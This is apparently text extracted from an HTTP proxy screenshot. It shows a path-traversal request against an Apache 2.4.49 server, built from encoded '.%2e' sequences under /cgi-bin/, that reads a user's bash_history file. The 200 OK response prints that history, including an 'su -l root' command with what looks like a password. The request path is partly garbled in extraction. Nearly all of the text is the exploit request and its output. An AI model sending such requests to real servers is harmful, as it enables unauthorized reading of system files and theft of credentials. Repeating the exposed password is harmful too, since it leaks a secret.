 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2
bash_history HTTP/1.1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 20:02:46 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Tue, 05 Oct 2021 20:02:22 GMT
5 ETag: "5f-5cda081f9c029"
6 Accept-Ranges: bytes
7 Content-Length: 95
8 Connection: close
9
.0 su -l root -p WUWJYVpX
.1 exit
.2 ls